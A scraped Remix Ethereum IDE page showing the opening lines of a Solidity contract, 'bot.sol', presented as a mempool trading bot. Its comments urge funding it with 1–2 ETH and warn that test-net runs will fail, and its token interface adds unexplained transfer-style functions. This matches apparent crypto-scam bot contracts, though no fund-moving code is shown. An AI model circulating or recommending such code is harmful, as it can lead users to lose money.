 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>
Cohen DeFi